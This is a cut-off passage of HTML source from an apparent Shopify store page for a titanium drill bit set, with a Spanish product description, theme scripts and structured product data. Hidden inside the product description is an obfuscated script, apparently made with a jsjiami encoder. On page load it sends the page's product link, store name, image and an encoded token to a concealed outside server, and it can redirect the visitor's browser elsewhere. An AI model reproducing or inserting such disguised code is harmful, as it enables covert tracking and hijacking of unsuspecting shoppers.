alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e►Amplia Aplicación\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRecubrimiento de titanio asegura cortar \u003cstrong\u003efácilmente a través de láminas de acero, láminas de aluminio,\u003c\/strong\u003e cobre y plástico y tablero de madera, \u003cstrong\u003ey muchos otros tipos de facilidad de chapa,\u003c\/strong\u003e Incluyendo azulejos, hormigón, baldosas, ladrillo, madera, plástico, vidrio, mampostería, etc.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_480x480.jpg?v=1650335747\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003eModo de Empleo:\u003cbr\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing05_480x480.jpg?v=1650336093\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Conecte la broca al taladro eléctrico\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Utilice otras herramientas para medir el diámetro del tamaño del agujero requerido.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- A continuación, seleccione el tamaño correspondiente de la broca escalonada\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Instale la broca escalonada correctamente en el taladro eléctrico, y finalmente apunte a la posición del agujero objetivo, que es perpendicular a la pieza de trabajo, y luego comience a taladrar al tamaño requerido.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-7_480x480.jpg?v=1650335770\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e Acero para Rodamientos\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePeso:  En caja\u003c\/strong\u003e: 400g，\u003cstrong\u003eEn bolsa\u003c\/strong\u003e: 240\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTamaño: \u003c\/strong\u003eBroca Escalonada：4-12，4-20，4-32\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing02_480x480.jpg?v=1650335959\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eBroca Dentada：3mm,6mm,8mm\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing03_480x480.jpg?v=1650335984\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEl Paquete Contiene: \u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e1 * Juego de Brocas de Titanio（6pcs）\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003eConsejo Caliente:\u003c\/strong\u003e Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc, podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Sinceramente esperamos que usted pueda entender! Muchas gracias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
      
    </div>

    

    
<script src="//sydneytag.com/cdn/shop/t/33/assets/product-modal.js?v=50921580101160527761768878959" defer="defer"></script>
      <script src="//sydneytag.com/cdn/shop/t/33/assets/media-gallery.js?v=152902515749446478401768878959" defer="defer"></script><script>
       

       
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return (msie > 0 || trident > 0);
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--19921968038044__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher = document.querySelector('variant-radios[data-section="template--19921968038044__main"]') || document.querySelector('variant-selects[data-section="template--19921968038044__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--19921968038044__main').textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--19921968038044__main').addEventListener('change', function(event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Juego de Brocas de Titanio（6pcs）",
        "url": "https:\/\/sydneytag.com\/products\/j1",
        "image": [
            "https:\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028\u0026width=800"
          ],
        "description": "Este juego de brocas incluye 6 brocas individuales. Es económico y fácil de almacenar. Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, incluyendo acero, latón, madera, plástico, etc.\n\nNueva tecnología en material de perforación; acero para rodamientos combinado con un revestimiento de titanio. Más capaz y duradero. El diseño escalonado hace que el corte de perforación sea preciso y eficiente, conveniente y ampliamente utilizado. Nuevo diseño y corte más suave, hacer sus edificios industriales más perfecto.\nCARACTERÍSTICAS PRINCIPALES:\n►Strong Práctico\nUn conjunto combinado de 6 especificaciones, brocas de 3 pasos y 3 brocas dentadas, satisfacer sus diversas necesidades y mejorar la eficiencia del trabajo.\n\n►Preciso y Eficiente\nCombinando la perforación de múltiples rejillas de la broca de pagoda y el borde afilado de la broca dentada para facilitar la eliminación de residuos de corte al perforar, evitando que las virutas de hierro o aserrín se dispersen, hace que el corte de perforación sea más rápido, más preciso, más suave y más eficiente.\n\n►Durable en Uso\nHecho de acero para rodamientos de alta calidad, superficie chapada en titanio, antioxidante, sin óxido, resistente al desgaste, larga vida útil.\n\n►Fácil de Transportar\nEl tamaño de taladro más comúnmente utilizado, ligero y pequeño no ocupan espacio, Se puede almacenar en su caja de herramientas y utilizar en cualquier momento y en cualquier lugar, conveniente y rápido.\n\n►Amplia Aplicación\nRecubrimiento de titanio asegura cortar fácilmente a través de láminas de acero, láminas de aluminio, cobre y plástico y tablero de madera, y muchos otros tipos de facilidad de chapa, Incluyendo azulejos, hormigón, baldosas, ladrillo, madera, plástico, vidrio, mampostería, etc.\n\nModo de Empleo:\n\n- Conecte la broca al taladro eléctrico- Utilice otras herramientas para medir el diámetro del tamaño del agujero requerido.- A continuación, seleccione el tamaño correspondiente de la broca escalonada- Instale la broca escalonada correctamente en el taladro eléctrico, y finalmente apunte a la posición del agujero objetivo, que es perpendicular a la pieza de trabajo, y luego comience a taladrar al tamaño requerido.\n\nEspecificaciones:\nMaterial: Acero para Rodamientos\nPeso:  En caja: 400g，En bolsa: 240\nTamaño: Broca Escalonada：4-12，4-20，4-32\n\nBroca Dentada：3mm,6mm,8mm\n\nEl Paquete Contiene: \n1 * Juego de Brocas de Titanio（6pcs）\nConsejo Caliente: Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc, podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Sinceramente esperamos que usted pueda entender! Muchas gracias.\n ",
        "sku": "LE92149666-8",
        "brand": {
          "@type": "Brand",
          "name": "sydneytag"
        },
        "offers": [{
              "@type" : "Offer","sku": "LE92149666-8","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/j1?variant=42378407018652"
            },
{
              "@type" : "Offer","sku": "LE92149666-7","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/j1?variant=42378407051420"
            },
{
              "@type" : "Offer","sku": "LE92149666-3","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/j1?variant=42378407084188"
            },
{
              "@type" : "Offer","sku": "LE92149666-4","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/j1?variant=42378407116956"
            }
]
      }
    </script>
  </section>

<script>
  const id = 7578952302748
  console.log(id,"id")
</script>

</section><section id="shopify-section-template--19921968038044__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-card.css?v=113622750498251492231768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-price.css?v=45105991526898652421768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/section-product-recommendations.css?v=81056799490274251521768878959" media="print" onload="this.media='all'">

<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-card.css?v=113622750498251492231768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-price.css?v=45105991526898652421768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/section-product-recommendations.css?v=81056799490274251521768878959" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/quick-add.css?v=51286719094534720681768878959" media="print" onload="this.media='all'">
<script src="//sydneytag.com/cdn/shop/t/33/assets/quick-add.js?v=75395697177789853391768878959" defer="defer"></script>
<script src="//sydneytag.com/cdn/shop/t/33/assets/product-form.js?v=137541212059955480161768878959" defer="defer"></script><style data-shopify>.section-template--19921968038044__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19921968038044__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><style>
  .product_recommend_swiper{
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    position: relative;
  }
  .product_recommend_swiper .swiper-wrapper{
    max-width:100%;
  }
  .product_recommend_swiper .swiper-wrapper.grid{
    flex-wrap: nowrap;
    row-gap: unset;
    column-gap: unset;
  }
  
  .swiper-button-prev:empty,.swiper-button-next:empty{
    display: block;
  }

  .swiper-button-prev{
    position:absolute;
    top: 0;
    right: 0;
  }

  .customer_product_recommend_title_view{
    display: flex;
    justify-content: space-between;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns{
    display:flex;
  }
  .customer_product_recommend_title_view .customer_product_recommend_title_btns div svg{
    fill: #ffffff;
    display: block;
    width: 2rem;
    height: 2rem;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns .btn_pre{
    margin-right: 1.6rem;
    opacity: 0;
  }
  
  .customer_product_recommend_title_view .customer_product_recommend_title_btns .customer_pr_btn{
    width: 3rem;
    height: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #f5c518;
    border-radius: .5rem;
  }
  
</style>


<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--19921968038044__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--19921968038044__product-recommendations&product_id=7578952302748&limit=6">
    
  </product-recommendations>
</div>


<script>
  $(function(){
    var myProductRecommendSwiper = null;
    let deskOffset = 16;
    let productRecommendInterval = setInterval(function(){
      if($('product-recommendations ul.swiper-wrapper') && $('product-recommendations ul.swiper-wrapper').is(':visible')){
        clearInterval(productRecommendInterval);
        myProductRecommendSwiper = new Swiper ('.product_recommend_swiper', {
          slidesPerView: 'auto',
          noSwiping: true,
          autoplay: {
            delay: 5000,
            disableOnInteraction: false
          },
          observer: true,
          observeParents: true,
          resizeObserver: true,
          spaceBetween: screen.width > 750 ? deskOffset : deskOffset / 2,
          on:{
            init: function(swiper){
              initSwiperBtn(swiper)
            },
            slideChange: function(){
              let curIdx = this.activeIndex;
